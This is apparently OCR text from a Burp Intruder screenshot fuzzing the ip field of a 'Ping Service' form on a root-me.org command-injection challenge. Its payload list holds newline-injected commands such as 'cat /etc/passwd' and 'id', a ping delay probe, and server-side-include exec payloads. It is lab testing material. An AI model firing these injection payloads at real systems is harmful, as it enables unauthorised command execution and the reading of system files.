 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 593
1 200 593
58 %0Acat%20/etc/passwd 200 593
59 %0A/usr/bin/id 200 593
60 %0Aid 200 593
61 %0A/usr/bin/id%0A 200 593
62 %0Aid%0A 200 593
65 %0a ping -i 30 127.0.0.1 %0a 200 593
70 %0a id %0a 200 593
97 %0Acat%20/etc/passwd 200 593
2 &lt;!--#exec%20cmd=&quot;/bi... 200 598
3 &lt;!--#exec%20cmd=&quot;/bi... 200 598
4 &lt;!--#exec%20cmd=&quot;/u... 200 598
Request Response
Raw Headers Hex HTML Render Hackvertor
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>Ping Service</title>
12 </head>
13 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'></iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK</pre>
20 </body>
21 </html>
22